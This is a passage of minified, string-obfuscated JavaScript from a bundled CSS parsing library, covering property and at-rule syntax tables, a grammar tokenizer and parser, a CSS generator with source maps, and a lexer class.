ap-type-x":r(1122),"scroll-snap-type-y":r(1122),"scroll-timeline":r(2560),"scroll-timeline-axis":r(1147),"scroll-timeline-name":r(3764),"shape-image-threshold":r(2290),"shape-margin":r(2419),"shape-outside":r(1621),"shape-rendering":r(2860),stroke:r(2770),"stroke-dasharray":r(2808),"stroke-dashoffset":r(360),"stroke-linecap":r(2714),"stroke-linejoin":r(1176),"stroke-miterlimit":r(842),"stroke-opacity":r(929),"stroke-width":r(360),"tab-size":r(432),"table-layout":r(1685),"text-align":r(3092),"text-align-last":r(283),"text-anchor":r(786),"text-combine-upright":r(1530),"text-decoration":r(3365),"text-decoration-color":r(1712),"text-decoration-line":r(3132),"text-decoration-skip":r(3689),"text-decoration-skip-ink":r(2725),"text-decoration-style":r(1326),"text-decoration-thickness":r(902),"text-emphasis":r(2022),"text-emphasis-color":r(1712),"text-emphasis-position":r(2120),"text-emphasis-style":r(3124),"text-indent":r(1491),"text-justify":r(2413),"text-orientation":r(1521),"text-overflow":r(1981),"text-rendering":r(3846),"text-shadow":r(2746),"text-size-adjust":r(1459),"text-spacing-trim":r(3674),"text-transform":r(331),"text-underline-offset":r(2777),"text-underline-position":r(3017),"text-wrap":r(655),"text-wrap-mode":r(3457),"text-wrap-style":r(3706),"timeline-scope":r(2149),top:r(3335),"touch-action":r(443),transform:r(3667),"transform-box":r(2147),"transform-origin":r(3604),"transform-style":r(710),transition:r(300),"transition-behavior":r(820),"transition-delay":r(3869),"transition-duration":r(3869),"transition-property":r(3255),"transition-timing-function":r(1836),translate:r(2027),"unicode-bidi":r(319),"user-select":r(3467),"vector-effect":r(2951),"vertical-align":r(2722),"view-timeline":r(909),"view-timeline-axis":r(1147),"view-timeline-inset":r(665),"view-timeline-name":r(2149),"view-transition-name":r(1522),visibility:r(2194),"white-space":r(2509),"white-space-collapse":r(1690),widows:r(3140),width:r(3995),"will-change":r(1527),"word-break":r(2208),"word-spacing":r(973),"word-wrap":r(442),"writing-mode":r(1151),x:r(1661),y:r(1661),"z-index":r(1034),zoom:r(1935),"-moz-background-clip":r(1455),"-moz-border-radius-bottomleft":r(873),"-moz-border-radius-bottomright":r(871),"-moz-border-radius-topleft":r(2510),"-moz-border-radius-topright":r(871),"-moz-control-character-visibility":r(2544),"-moz-osx-font-smoothing":r(2113),"-moz-user-select":r(2841),"-ms-flex-align":r(894),"-ms-flex-item-align":r(3165),"-ms-flex-line-pack":r(1929),"-ms-flex-negative":r(3029),"-ms-flex-pack":r(1664),"-ms-flex-order":r(3140),"-ms-flex-positive":r(3324),"-ms-flex-preferred-size":r(1679),"-ms-interpolation-mode":r(2275),"-ms-grid-column-align":r(2018),"-ms-grid-row-align":r(2018),"-ms-hyphenate-limit-last":r(813),"-webkit-background-clip":r(584),"-webkit-column-break-after":r(1995),"-webkit-column-break-before":r(1995),"-webkit-column-break-inside":r(1995),"-webkit-font-smoothing":r(2555),"-webkit-mask-box-image":r(3395),"-webkit-print-color-adjust":r(1427),"-webkit-text-security":r(351),"-webkit-user-drag":r(3779),"-webkit-user-select":r(3583),"alignment-baseline":r(3498),"baseline-shift":r(2645),behavior:r(3857),cue:r(670),"cue-after":r(3190),"cue-before":r(3190),"glyph-orientation-horizontal":r(807),"glyph-orientation-vertical":r(807),kerning:r(384),pause:r(2268),"pause-after":r(963),"pause-before":r(963),rest:r(3537),"rest-after":r(963),"rest-before":r(963),src:r(1646),speak:r(1148),"speak-as":r(3332),"unicode-range":r(2258),"voice-balance":r(2774),"voice-duration":r(631),"voice-family":r(2715),"voice-pitch":r(2010),"voice-range":r(2010),"voice-rate":r(895),"voice-stress":r(1381),"voice-volume":r(3449),"white-space-trim":r(2643)},atrules:{charset:{prelude:r(766),descriptors:null},"counter-style":{prelude:r(2299),descriptors:{"additive-symbols":r(3724),fallback:r(2299),negative:r(2304),pad:r(2852),prefix:r(1112),range:r(3405),"speak-as":r(2364),suffix:r(1112),symbols:r(1400),system:r(1786)}},document:{prelude:r(2847),descriptors:null},"font-palette-values":{prelude:r(3631),descriptors:{"base-palette":r(3988),"font-family":r(716),"override-colors":r(3799)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2623),"descent-override":r(2623),"font-display":r(897),"font-family":r(2057),"font-feature-settings":r(1333),"font-variation-settings":r(1115),"font-stretch":r(2088),"font-style":r(3899),"font-weight":r(2664),"line-gap-override":r(2623),"size-adjust":r(345),src:r(1646),"unicode-range":r(2258)}},"font-feature-values":{prelude:r(716),descriptors:null},import:{prelude:r(817),descriptors:null},keyframes:{prelude:r(1710),descriptors:null},layer:{prelude:r(1528),descriptors:null},media:{prelude:r(3571),descriptors:null},namespace:{prelude:r(3765),descriptors:null},page:{prelude:r(3439),descriptors:{bleed:r(1645),marks:r(2468),"page-orientation":r(1346),size:r(2148)}},"position-try":{prelude:r(3631),descriptors:{top:r(1312),left:r(1480),bottom:r(2313),right:r(575),"inset-block-start":r(2881),"inset-block-end":r(2253),"inset-inline-start":r(2403),"inset-inline-end":r(1784),"inset-block":r(649),"inset-inline":r(2263),inset:r(3149),"margin-top":r(354),"margin-left":r(1003),"margin-bottom":r(3980),"margin-right":r(3795),"margin-block-start":r(1940),"margin-block-end":r(3241),"margin-inline-start":r(1178),"margin-inline-end":r(1911),margin:r(2310),"margin-block":r(3650),"margin-inline":r(3186),width:r(3767),height:r(574),"min-width":r(2819),"min-height":r(2163),"max-width":r(954),"max-height":r(313),"block-size":r(3232),"inline-size":r(1934),"min-block-size":r(2781),"min-inline-size":r(1390),"max-block-size":r(2026),"max-inline-size":r(3027),"align-self":r(2919),"justify-self":r(1518)}},property:{prelude:r(3730),descriptors:{syntax:r(766),inherits:r(2624),"initial-value":r(2373)}},scope:{prelude:r(2242),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2422),descriptors:null},container:{prelude:r(3760),descriptors:null},nest:{prelude:r(1676),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2g;t[e(3666)]&&t[e(3666)]instanceof r.B==0&&(t[e(3666)]=(new r.B)[e(1653)](t[e(3666)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2g;t[e(3666)]&&t[e(3666)]instanceof r.B&&(t[e(3666)]=t[e(3666)][e(2362)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2g;return Object[o(3022)]((0,r.a)(o(3943),t),{input:e,offset:n,rawMessage:t,message:t+o(278)+e+o(1291)+new Array((n||e[o(2110)])+1)[o(510)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2g;let s;switch(t[i(2684)]){case i(3098):s=function(t,e,n,r){const s=i,a=" "===t[s(434)]||r?t[s(434)]:" "+t[s(434)]+" ",c=t[s(341)][s(3238)]((t=>o(t,e,n,r)))[s(510)](a);return t[s(825)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1966)]?"!":"");break;case i(1098):return o(t[i(467)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3436):s=i(911)+o(t[i(467)],e,n,r)+"]>";break;case i(1048):s="<"+t[i(2957)]+(t[i(3778)]?e(function(t){const e=i;if(e(3491)===t[e(2684)])return" ["+(null===t[e(502)]?"-∞":t[e(502)])+","+(null===t[e(276)]?"∞":t[e(276)])+"]";throw new Error(e(690)+t[e(2684)]+"`")}(t[i(3778)]),t[i(3778)]):"")+">";break;case i(515):s="<'"+t[i(2957)]+"'>";break;case i(3757):s=t[i(2957)];break;case i(1292):s="@"+t[i(2957)];break;case i(2353):s=t[i(2957)]+"(";break;case i(2795):case i(2620):s=t[i(2138)];break;case i(1845):s=",";break;default:throw new Error(i(690)+t[i(2684)]+"`")}return e(s,t)}function i(t,e){const n=a2g;let i=r,s=!1,a=!1;return n(1412)==typeof e?i=e:e&&(s=Boolean(e[n(1948)]),a=Boolean(e[n(2703)]),n(1412)==typeof e[n(310)]&&(i=e[n(310)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2g;let n=null,r=null;return t[e(794)](z),t[e(3218)](),n=t[e(1878)](t),t[e(3218)](),t[e(2992)]()===w?(t[e(2063)]++,t[e(3218)](),t[e(2992)]()!==E&&(r=t[e(1878)](t),t[e(3218)]())):r=n,t[e(794)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2g,r=function(t){const e=a2g;let n=null,r=!1;switch(t[e(2992)]()){case p:t[e(2063)]++,n={min:0,max:0};break;case g:t[e(2063)]++,n={min:1,max:0};break;case x:t[e(2063)]++,n={min:0,max:1};break;case u:t[e(2063)]++,r=!0,t[e(2992)]()===z?n=U(t):t[e(2992)]()===x?(t[e(2063)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(1098),comma:r,min:n[e(502)],max:n[e(276)],term:null}}(t);return null!==r?(r[n(467)]=e,t[n(2992)]()===u&&t[n(1329)](t[n(2063)]-1)===g?T(t,r):r):e}function C(t){const e=a2g,n=t[e(3761)]();return""===n?null:T(t,{type:e(2620),value:n})}function W(t,e){const n=a2g;function r(t,e){return{type:a2g(3098),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(869)](e)[n(3443)](((t,e)=>N[t]-N[e]));e[n(2110)]>0;){o=e[n(1213)]();let i=0,s=0;for(;i<t[n(2110)];i++){const e=t[i];n(1635)===e[n(2684)]&&(e[n(2138)]===o?(-1===s&&(s=i-1),t[n(1834)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1834)](s,i-s,r(t[n(2563)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2110)]&&t[n(1834)](s,i-s,r(t[n(2563)](s,i),o))}return o}function L(t,e){const n=a2g,r=Object[n(1230)](null),o=[];let i,s=null,a=t[n(2063)];for(;t[n(2992)]()!==e&&(i=j(t,e));)n(3364)!==i[n(2684)]&&(n(1635)===i[n(2684)]?(null!==s&&n(1635)!==s[n(2684)]||(t[n(2063)]=a,t[n(3382)](n(1779))),r[i[n(2138)]]=!0):null!==s&&n(1635)!==s[n(2684)]&&(r[" "]=!0,o[n(926)]({type:n(1635),value:" "})),o[n(926)](i),s=i,a=t[n(2063)]);return null!==s&&n(1635)===s[n(2684)]&&(t[n(2063)]-=a,t[n(3382)](n(1779))),{type:n(3098),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2g;let r=t[n(2992)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(794)](k),o=L(t,e),t[r(794)](_),o[r(825)]=!0,t[r(2992)]()===l&&(t[r(2063)]++,o[r(1966)]=!0),o}(t,e));case y:return t[n(336)]()===h?function(t){const e=n;let r;return t[e(794)](y),t[e(794)](h),r=t[e(2609)](),t[e(794)](h),t[e(794)](v),T(t,{type:e(515),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(794)](y),r=t[e(2609)](),e(1348)===r){t[e(794)](k);const n=L(t,_);return t[e(794)](_),t[e(794)](v),T(t,{type:e(3436),term:1===n[e(341)][e(2110)]?n[e(341)][0]:n})}return t[e(2992)]()===f&&t[e(336)]()===m&&(t[e(2063)]+=2,r+="()"),t[e(1329)](t[e(1439)](t[e(2063)]))===k&&(t[e(3218)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(794)](k),t[n(2992)]()===b&&(t[n(3761)](),i=-1),-1==i&&t[n(2992)]()===S?t[n(3761)]():(r=i*Number(t[n(1878)](t)),t[n(1729)]()&&(r+=t[n(2609)]())),t[n(3218)](),t[n(794)](w),t[n(3218)](),t[n(2992)]()===S?t[n(3761)]():(i=1,t[n(2992)]()===b&&(t[n(3761)](),i=-1),o=i*Number(t[n(1878)](t)),t[n(1729)]()&&(o+=t[n(2609)]())),t[n(794)](_),{type:n(3491),min:r,max:o}}(t)),t[e(794)](v),T(t,{type:e(1048),name:r,opts:o})}(t);case M:return{type:n(1635),value:t[n(1821)](t[n(2063)]+(t[n(336)]()===M?2:1))};case d:return t[n(2063)]++,t[n(794)](d),{type:n(1635),value:"&&"};case w:return t[n(2063)]++,{type:n(1845)};case h:return T(t,{type:n(2795),value:t[n(3031)]()});case c:case o:case i:case a:case s:return{type:n(3364),value:t[n(1581)]()};case A:return r=t[n(336)](),t[n(1729)](r)?(t[n(2063)]++,{type:n(1292),name:t[n(2609)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(336)](),r<48||r>57)return C(t);break;default:return t[n(1729)](r)?function(t){const e=n,r=t[e(2609)]();return t[e(2992)]()===f?(t[e(2063)]++,{type:e(2353),name:r}):T(t,{type:e(3757),name:r})}(t):C(t)}}function H(t){const e=a2g,n=new r.L(t),o=L(n);return n[e(2063)]!==t[e(2110)]&&n[e(3382)](e(3763)),1===o[e(341)][e(2110)]&&e(3098)===o[e(341)][0][e(2684)]?o[e(341)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3238)](((t,e)=>/[a-zA-Z0-9\-]/[r(2204)](String[r(547)](e))?1:0));class s{constructor(t){const e=r;this[e(494)]=t,this[e(2063)]=0}[r(1329)](t){const e=r;return t<this[e(494)][e(2110)]?this[e(494)][e(1329)](t):0}[r(2992)](){const t=r;return this[t(1329)](this[t(2063)])}[r(1729)](t=this[r(2992)]()){return t<128&&1===i[t]}[r(336)](){const t=r;return this[t(1329)](this[t(2063)]+1)}[r(3196)](t){const e=r;return this[e(1329)](this[e(1439)](t))}[r(3218)](){const t=r;this[t(2063)]=this[t(1439)](this[t(2063)])}[r(1439)](t){const e=r;for(;t<this[e(494)][e(2110)];t++){const n=this[e(494)][e(1329)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1821)](t){const e=r;return this[e(494)][e(2028)](this[e(2063)],this[e(2063)]=t)}[r(794)](t){const e=r;this[e(2992)]()!==t&&this[e(3382)](e(3345)+String[e(547)](t)+"`"),this[e(2063)]++}[r(3761)](){const t=r;return this[t(2063)]<this[t(494)][t(2110)]?this[t(494)][t(953)](this[t(2063)]++):""}[r(3382)](t){const e=r;throw new o.u(t,this[e(494)],this[e(2063)])}[r(1581)](){const t=r;return this[t(1821)](this[t(1439)](this[t(2063)]))}[r(2609)](){const t=r;let e=this[t(2063)];for(;e<this[t(494)][t(2110)];e++){const n=this[t(494)][t(1329)](e);if(n>=128||0===i[n])break}return this[t(2063)]===e&&this[t(3382)](t(1922)),this[t(1821)](e)}[r(1878)](){const t=r;let e=this[t(2063)];for(;e<this[t(494)][t(2110)];e++){const n=this[t(494)][t(1329)](e);if(n<48||n>57)break}return this[t(2063)]===e&&this[t(3382)](t(3420)),this[t(1821)](e)}[r(3031)](){const t=r,e=this[t(494)][t(3566)]("'",this[t(2063)]+1);return-1===e&&(this[t(2063)]=this[t(494)][t(2110)],this[t(3382)](t(1882))),this[t(1821)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2g(1412)==typeof t?t:r}function i(t,e,n){const i=a2g;let s=r,a=r;if(i(1412)==typeof e?s=e:e&&(s=o(e[i(2167)]),a=o(e[i(1509)])),s===r&&a===r)throw new Error(i(593));!function t(e){const r=i;switch(s[r(1564)](n,e),e[r(2684)]){case r(3098):e[r(341)][r(3552)](t);break;case r(1098):case r(3436):t(e[r(467)]);break;case r(1048):case r(515):case r(3757):case r(1292):case r(2353):case r(2795):case r(2620):case r(1845):break;default:throw new Error(r(3239)+e[r(2684)])}a[r(1564)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2g;if(n(1412)!=typeof e)t[n(3666)][n(3552)](this[n(2193)],this);else{let r=null;t[n(3666)][n(3552)]((t=>{const o=n;null!==r&&e[o(1564)](this,r),this[o(2193)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2g;this[o(3615)](e,t[o(2563)](n,r))}))}function l(t){const e=a2g,n=new Map;for(let[r,o]of Object[e(2818)](t[e(2193)]))e(1412)==typeof(o[e(396)]||o)&&n[e(1724)](r,o[e(396)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2g;if(!n[e(2832)](t[e(2684)]))throw new Error(e(775)+t[e(2684)]);n[e(1388)](t[e(2684)])[e(1564)](m,t)},tokenBefore:i[u(1757)],token(t,e){const n=u;h=this[n(1879)](h,t,e),this[n(925)](e,t,!1),t===r._i&&e[n(1329)](0)===s&&this[n(925)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1412)==typeof l[u(3668)]&&(f=l[u(3668)](f)),l[u(1541)]&&(f=(0,o.f)(f)),l[u(2564)]in i&&(f[u(1879)]=i[l[u(2564)]]));const m={node:t=>f[u(2193)](t),children:a,token:(t,e)=>f[u(3615)](t,e),tokenize:c};return f[u(2193)](t),f[u(3923)]()}}},5437:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3582),r(2135),r(888)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2193)];t[e(2193)]=function(t){const r=e;if(t[r(315)]&&t[r(315)][r(3275)]&&i[r(2832)](t[r(2684)])){const e=t[r(315)][r(3275)][r(3693)],o=t[r(315)][r(3275)][r(2851)]-1;a[r(3693)]===e&&a[r(2851)]===o||(a[r(3693)]=e,a[r(2851)]=o,s[r(3693)]=u,s[r(2851)]=d,h&&(h=!1,s[r(3693)]===c[r(3693)]&&s[r(2851)]===c[r(2851)]||n[r(1136)](l)),h=!0,n[r(1136)]({source:t[r(315)][r(1555)],original:a,generated:s}))}f[r(1564)](this,t),h&&i[r(2832)](t[r(2684)])&&(c[r(3693)]=u,c[r(2851)]=d)};const m=t[e(925)];t[e(925)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2110)];e++)10===t[o(1329)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3923)];return t[e(3923)]=function(){return h&&n[e(1136)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2g;if(t===o._i&&(t=e),n(1900)==typeof t){const e=t[n(1329)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1807)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3238)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1329)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2832)](t<<16|l<<8):n[a(2832)](t<<16|c))&&this[a(925)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2g,o={};for(const i in t)t[i][r(891)]&&(o[i]=n?t[i][r(891)]:(0,l.cM)(t[i][r(891)],{compact:e}));return o}function w(t,e,n){const r=a2g,o={};for(const[i,s]of Object[r(2818)](t))o[i]={prelude:s[r(1395)]&&(n?s[r(1395)][r(891)]:(0,l.cM)(s[r(1395)][r(891)],{compact:e})),descriptors:s[r(2611)]&&g(s[r(2611)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2g,s=(0,u.A)(n,t[i(891)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2110)];n++)if(e(784)===t[n][e(2138)][e(258)]())return!0;return!1}(s)?b(null,new Error(i(3558))):(r&&(a=(0,h.wg)(s,t[i(3217)],t)),r&&a[i(2573)]||(a=(0,h.wg)(s,e[i(2573)],t),a[i(2573)])?b(a[i(2573)],null,a[i(1829)]):b(null,new o.F(a[i(1025)],e[i(891)],n,a),a[i(1829)]))}class v{constructor(t,e,n){const r=a2g;if(this[r(2351)]=s.v,this[r(891)]=e,this[r(2228)]=!1,this[r(829)]={...c},this[r(277)]=Object[r(1230)](null),this[r(1386)]=Object[r(1230)](null),this[r(2069)]=Object[r(1230)](null),this[r(1634)]=n||(0,p.y)(t),t){if(t[r(2351)]&&(this[r(2351)]=t[r(2351)]),t[r(829)])for(const e of Object[r(869)](c))Array[r(233)](t[r(829)][e])&&(this[r(829)][e]=t[r(829)][e]);if(t[r(2069)])for(const[e,n]of Object[r(2818)](t[r(2069)]))this[r(3773)](e,n);if(t[r(2228)]){this[r(2228)]=!0;for(const[t,e]of Object[r(2818)]((0,a.JH)(this[r(829)])))this[r(3773)](t,e)}if(t[r(277)])for(const[e,n]of Object[r(2818)](t[r(277)]))this[r(2514)](e,n);if(t[r(1386)])for(const[e,n]of Object[r(2818)](t[r(1386)]))this[r(3916)](e,n)}this[r(3217)]=(0,d.gt)(this[r(2351)][r(510)](r(2141)))}[r(3991)](t){const e=r;function n(t,e){i[a2g(926)]({node:t,message:e})}const o=this[e(1634)],i=[];return this[e(891)][e(2763)](t,(function(t){const r=e;o[r(2092)](t[r(2684)])?o[t[r(2684)]][r(605)](t,n):n(t,r(690)+t[r(2684)]+"`")})),!!i[e(2110)]&&i}[r(3721)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1900)==typeof t||t&&i(1900)==typeof t[i(2684)],syntax:null,match:null,matchRef:null};return i(1412)==typeof t?a[i(2573)]=(0,d.gt)(t,s):(i(1900)==typeof t?Object[i(779)](a,i(891),{get:()=>(Object[i(779)](a,i(891),{value:(0,l.qg)(t)}),a[i(891)])}):a[i(891)]=t,Object[i(779)](a,i(2573),{get:()=>(Object[i(779)](a,i(2573),{value:(0,d.gt)(a[i(891)],s)}),a[i(2573)])}),i(515)===e&&Object[i(779)](a,i(1225),{get(){const t=i,e=a[t(891)],n=function(e){const n=t,r=e[n(341)][0];return!1===e[n(825)]&&1===e[n(341)][n(2110)]&&n(1098)===r[n(2684)]&&!0===r[n(3066)]}(e)?(0,d.gt)({...e,terms:[e[t(341)][0][t(467)]]},s):null;return Object[t(779)](a,t(1225),{value:n}),n}})),a}[r(2514)](t,e){const n=r;e&&(this[n(277)][t]={type:n(3582),name:t,prelude:e[n(1395)]?this[n(3721)](e[n(1395)],n(2530),t):null,descriptors:e[n(2611)]?Object[n(869)](e[n(2611)])[n(1871)](((r,o)=>(r[o]=this[n(3721)](e[n(2611)][o],n(1163),o,t),r)),Object[n(1230)](null)):null})}[r(3916)](t,e){const n=r;e&&(this[n(1386)][t]=this[n(3721)](e,n(515),t))}[r(3773)](t,e){const n=r;e&&(this[n(2069)][t]=this[n(3721)](e,n(1048),t))}[r(3343)](t){const e=r;if(!this[e(3023)](t))return new o.B(e(1352),"@"+t)}[r(619)](t,e){const n=r,o=this[n(3343)](t);if(o)return o;const i=this[n(3023)](t);return!i[n(1395)]&&e?new SyntaxError(n(3480)+t+n(3309)):!i[n(1395)]||e||y(this,i[n(1395)],"",!1)[n(1979)]?void 0:new SyntaxError(n(3480)+t+n(2417))}[r(1397)](t,e){const n=r,s=this[n(3343)](t);if(s)return s;const a=this[n(3023)](t),c=i.Si(e);return a[n(2611)]?a[n(2611)][c[n(2957)]]||a[n(2611)][c[n(1077)]]?void 0:new o.B(n(1430),e):new SyntaxError(n(3480)+t+n(1887))}[r(3463)](t){const e=r;if(!this[e(2024)](t))return new o.B(e(3782),t)}[r(2927)](t,e){const n=r,o=this[n(619)](t,e);if(o)return b(null,o);const i=this[n(3023)](t);return i[n(1395)]?y(this,i[n(1395)],e||"",!1):b(null,null)}[r(621)](t,e,n){const o=r,s=this[o(1397)](t,e);if(s)return b(null,s);const a=this[o(3023)](t),c=i.Si(e);return y(this,a[o(2611)][c[o(2957)]]||a[o(2611)][c[o(1077)]],n,!1)}[r(291)](t){const e=r;return e(888)!==t[e(2684)]?b(null,new Error(e(3260))):this[e(3456)](t[e(1607)],t[e(2138)])}[r(3456)](t,e){const n=r;if(i.MZ(t)[n(2938)])return b(null,new Error(n(2796)));const o=this[n(3463)](t);return o?b(null,o):y(this,this[n(2024)](t),e,!0)}[r(887)](t,e){const n=r,i=this[n(446)](t);return i?y(this,i,e,!1):b(null,new o.B(n(740),t))}[r(2573)](t,e){const n=r;return n(1900)==typeof t||t&&t[n(2684)]?(n(1900)!=typeof t&&t[n(2573)]||(t=this[n(3721)](t,n(1048),n(847))),y(this,t,e,!1)):b(null,new o.B(n(3654)))}[r(1669)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3456)](t,e),n,o)}[r(1166)](t,e,n){const o=r;return(0,m.V)(this,t[o(2138)],this[o(291)](t),e,n)}[r(3118)](t,e,n){const o=r,i=[];return this[o(891)][o(2763)](t,{visit:o(888),enter:t=>{const r=o;i[r(926)][r(1587)](i,this[r(1166)](t,e,n))}}),i}[r(3023)](t,e=!0){const n=r,o=i.Si(t);return(o[n(663)]&&e?this[n(277)][o[n(2957)]]||this[n(277)][o[n(1077)]]:this[n(277)][o[n(2957)]])||null}[r(2541)](t,e=!0){const n=r,o=this[n(3023)](t,e);return o&&o[n(1395)]||null}[r(3821)](t,e){const n=r;return this[n(277)][n(2092)](t)&&this[n(277)][n(3043)]&&this[n(277)][t][n(3043)][e]||null}[r(2024)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(663)]&&e?this[n(1386)][o[n(2957)]]||this[n(1386)][o[n(1077)]]:this[n(1386)][o[n(2957)]])||null}[r(446)](t){const e=r;return hasOwnProperty[e(1564)](this[e(2069)],t)?this[e(2069)][t]:null}[r(2431)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2g;if(a[u(2832)](r))return a[u(1388)](r);a[u(1724)](r,!1),null!==c[u(891)]&&(0,l.GG)(c[u(891)],(function(c){const l=u;if(l(1048)!==c[l(2684)]&&l(515)!==c[l(2684)])return;const d=l(1048)===c[l(2684)]?t[l(2069)]:t[l(1386)],h=l(1048)===c[l(2684)]?i:s;hasOwnProperty[l(1564)](d,c[l(2957)])?n(t,c[l(2957)],h,d[c[l(2957)]])&&(o[l(926)](e(r,a===i)+l(3907)+e(c[l(2957)],l(1048)===c[l(2684)])),a[l(1724)](r,!0)):(o[l(926)](e(r,a===i)+l(3797)+e(c[l(2957)],l(1048)===c[l(2684)])),a[l(1724)](r,!0))}),this)}const o=[];let i=new 